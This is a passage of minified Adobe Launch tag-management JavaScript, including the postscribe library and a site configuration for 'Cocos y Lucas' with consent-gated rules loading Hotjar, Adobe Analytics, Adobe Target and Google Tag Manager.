e},u=o(n(3)),l=r(n(4)),d=!1,f="data-ps-",p="ps-style",m="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new u.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,o=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(r=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],o=[],i=e.length,a=0;a<i;a++){var s=e[a],c=s.toString();if(n.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var u=t++;r.push(c.replace(/(\/?>)/," "+f+"id="+u+" $1")),s.attrs.id!==m&&s.attrs.id!==p&&o.push("atomicTag"===s.type?"":"<"+s.tagName+" "+f+"proxyof="+u+(s.unary?" />":">"))}}else r.push(c),o.push("endTag"===s.type?c:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!a(e,"proxyof")){n&&(this.actuals[a(e,"id")]=e,s(e,"id"));var r=e.parentNode&&a(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,p),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),o=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?o:function(){t(),o()}));try{this._insertCursor(n,m),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function o(e){n(),a(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var a=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(1));e.exports=o.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var a=o(n(2)),s=o(n(3)),c=r(n(6)),u=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var o=!1,s={};for(var u in a)a.hasOwnProperty(u)&&(r.autoFix&&(s[u+"Fix"]=!0),o=o||s[u+"Fix"]);o?(this._readToken=(0,c.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){
for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var f in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,u.escapeQuotes)(e[n],null));return t},d.supports=a,a)a.hasOwnProperty(f)&&(d.browserHasFlaw=d.browserHasFlaw||!a[f]&&f)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=n=o.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===o.childNodes.length}catch(e){t.selfClose=r=!1}o=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new u.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new u.CharsToken(t>=0?t:e.length)}function i(e){var t,n,r;if(-1!==e.indexOf(">")){var o=e.match(l.startTag);if(o){var i=(t={},n={},r=o[2],o[2].replace(l.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(o)&&o||"":t[o]="",r=r.replace(e,"")})),{v:new u.StartTagToken(o[1],o[0].length,t,n,!!o[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function a(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new u.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function s(e){var t=e.match(l.endTag);if(t)return new u.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=o,t.startTag=i,t.atomicTag=a,t.endTag=s;var u=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=n(5),i=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,o,i,a){r(this,e),this.type=t,this.length=o,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,o,i,a,s){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,o,i,a){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,o=n(t());return e.stream=r,o}function o(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function a(e,t,a){function s(){var t=r(e,a);t&&l[t.type]&&l[t.type](t)}var u=i(),l={startTag:function(n){var r=n.tagName;"TR"===r.toUpperCase()&&u.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&c.test(r)&&u.containsTagName(r)?u.lastTagNameEq(r)?o(e,u):(e.prepend("</"+n.tagName+">"),s()):n.unary||u.push(n)},endTag:function(n){u.last()?t.tagSoupFix&&!u.lastTagNameEq(n.tagName)?o(e,u):u.pop():t.tagSoupFix&&(a(),s())}};return function(){return s(),n(a())}}t.__esModule=!0,t.default=a;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function o(e,t,n){var r=void 0,o=e&&e.length||0;for(r=0;r<o;r++)t.call(n,e[r],r)}function i(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function a(e,t){return e=e||{},i(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],o(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":f(t)))return t.v}var n}function c(e){return e[e.length-1]}function u(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return u(e,"script")}function d(e){return u(e,"style")}t.__esModule=!0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=o,t.eachKey=i,t.defaults=a,t.toArray=s,t.last=c,t.isTag=u,t.isScript=l,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),o=function(e){for(var t=r.querySelectorAll("script"),n=0;n<t.length;n++){var o=t[n];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var n="_runScript"+ ++o,i=new r((function(t,o){_satellite[n]=function(i){delete _satellite[n],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,o)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var o=n("@adobe/reactor-promise"),i=0,a={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=a[e];t&&(delete a[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=a[e];t&&(delete a[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},u=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return u(e)&&(t=r.replaceTokens(t,e.event)),s(t)?(n=new o((function(e,t){a[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):n=o.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),o=n("@adobe/reactor-promise"),i=n("../../helpers/findPageScript").byRegexPattern,a={},s={},c=function(e){return s[e]||(s[e]=r(e)),s[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");n=i(r).getAttribute("src")}a[n]=t},e.exports=function(e){return a[e]?o.resolve(a[e]):new o((function(t){c(e).then((function(){t(a[e])}),(function(){t()}))}))}}}}}},company:{orgId:"540F2C4B5DE59DB80A495E4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Cocos y Lucas",settings:{domains:["www.cocosylucasbcp.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR9a6749827ff64ca6bba307570d6b3e0a"},rules:[{id:"RL1d880c73c02440138f511e8bbbf70fb2",name:"Hotjar",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"adobeDataConsent",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Privacy Cookie - Marketing - AAM%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'(function (h, o, t, j, a, r) {\n        h.hj =\n          h.hj ||\n          function () {\n            (h.hj.q = h.hj.q || []).push(arguments);\n          };\n        h._hjSettings = { hjid: 3230358, hjsv: 6 };\n        a = o.getElementsByTagName("head")[0];\n        r = o.createElement("script");\n        r.async = 1;\n        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;\n        a.appendChild(r);\n      })(window, document, "https://static.hotjar.com/c/hotjar-", ".js?sv=");',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL2ba24aebc39045a794b7a7125643e6e6",name:"Application Submit",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackSubmitApplication"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar25",type:"value",value:"%Application Code%:%Application Product Category%:%Application Product%"}],events:[{name:"event152"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Application Submit",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL34c9faf779034415824a5fcee41ca81b",name:"MetadataList",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackMetadataList"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop1",type:"value",value:"Cocos y Lucas"},{name:"prop23",type:"value",value:"%Metadata List%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Metadata List",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL4bb80014ae0f4e3e8940920f92226e4a",name:"Adobe Target",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"adobeDataConsent",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Privacy Cookie - Personalizacion - AT%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"window.targetGlobalSettings = { allowHighEntropyClientHints: true };",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!0},timeout:2e3,delayNext:!0}]},{id:"RL4d6844fb18974fb38c8cbf14ec8c9ffe",name:"Application Start",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackStartApplication"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar51",type:"value",value:"%Application Code%:%Application Product Category%:%Application Product%"}],events:[{name:"event151"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Application Start",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL63943392cd4d46c088be2844111c69a5",name:"Error",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackError"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar16",type:"value",value:"%Error Code%:%Error Message%"},{name:"eVar24",type:"value",value:"%Subflow Name%"}],props:[{name:"prop11",type:"value",value:"%Error Code%:%Error Message%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6a9579f00db54e2baeef2050568954ce",name:"Flow",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackFlow"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop28",type:"value",value:"%Flow Name%:%Flow Step%:%Flow Product%:%Flow Version%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Flow",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL70d323f9dde941cb9f0772c0b8625736",name:"Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackPage"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Privacy Cookie - Marketing - AAM%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar24",type:"value",value:"%Subflow Name%"}],props:[{name:"prop1",type:"value",value:"Cocos y Lucas"},{name:"prop2",type:"value",value:"%Page Url%"},{name:"prop4",type:"value",value:"%Page Name%"},{name:"prop6",type:"value",value:"%Full URL%"}],pageURL:"%Page Url%",pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Page View",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7bfc83572bb340fc9a7b0d8fefa8aa9d",name:"Audience",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackAudience"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%Audience Profile%",hashType:"",authState:1,integrationCode:"profile_id"},{value:"%Audience Profile%",authState:1,integrationCode:"bcp_crossdevice"}]},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Audience Profile%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Audience",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL88cc343457724ae99f2f4fd8b2b0c5bd",name:"Log",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackLog"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar17",type:"value",value:"%Log Message%"},{name:"eVar24",type:"value",value:"%Subflow Name%"}],props:[{name:"prop12",type:"value",value:"%Log Message%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Log",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL9f28af4d54974e279e9cacecf9097b2f",name:"Google Tag Manager - M5V9585",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"adobeDataConsent",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Privacy Cookie - Marketing - AAM%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"        <script>\n          var z = document.createElement('script');\n          z.setAttribute(\"type\", \"text/javascript\");\n          z.innerHTML = `(function (w, d, s, l, i) {\n                w[l] = w[l] || [];\n                w[l].push({\n                    'gtm.start': new Date().getTime(),\n                    event: 'gtm.js',\n                });\n                var f = d.getElementsByTagName(s)[0],\n                    j = d.createElement(s),\n                    dl = l != 'dataLayer' ? '&l=' + l : '';\n                // j.async = true;\n                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;\n  \n                j.defer = true;\n                f.parentNode.insertBefore(j, f);\n            })(window, document, 'script', 'dataLayer', 'GTM-M5V9585');`\n          document.head.appendChild(z);\n          console.log(\"PRUEBA!!!!!!!!!!\");\n        </script>\n        <script>\n          var z = document.createElement('script');\n          z.setAttribute(\"type\", \"text/javascript\");\n          z.innerHTML = `(function (w, d, s, l, i) {\n                w[l] = w[l] || [];\n                w[l].push({\n                    'gtm.start': new Date().getTime(),\n                    event: 'gtm.js',\n                });\n                var f = d.getElementsByTagName(s)[0],\n                    j = d.createElement(s),\n                    dl = l != 'dataLayer' ? '&l=' + l : '';\n                // j.async = true;\n                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;\n  \n                j.defer = true;\n                f.parentNode.insertBefore(j, f);\n            })(window, document, 'script', 'dataLayer', 'GTM-WRNFS3Z7');`\n          document.head.appendChild(z);\n          console.log(\"PRUEBA!!!!!!!!!!\");\n        </script>\n",language:"html"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'       <!-- Google Tag Manager (noscript) -->\n        <noscript>\n            <iframe\n                src="https://www.googletagmanager.com/ns.html?id=GTM-M5V9585"\n                height="0"\n                width="0"\n                style="display: none; visibility: hidden"\n            ></iframe>\n        </noscript>\n        <!-- End Google Tag Manager (noscript) -->\n\n        <!-- Floodlight -->\n        <iframe height="0" width="0" style="display: none; visibility: hidden" id="ifrFloodlight"></iframe>\n        <!-- End Floodlight -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb66bb6aefb624fc5879399856951f9b6",name:"Form Submit",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackFormSubmit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"%Form Channel%:%Form Name%"}],events:[{name:"event17"}],pageURL:"%Page Url%",pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Submit",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLbbb318d804dc43e983f7af4d12efe678",name:"Element",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"trackElement"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar24",type:"value",value:"%Subflow Name%"}],props:[{name:"prop26",type:"value",value:"%Element Container%:%Element Type%:%Element Name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Element",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd3fac6834dc84fbbbec90e0771fecf1f",name:"Facebook Meta 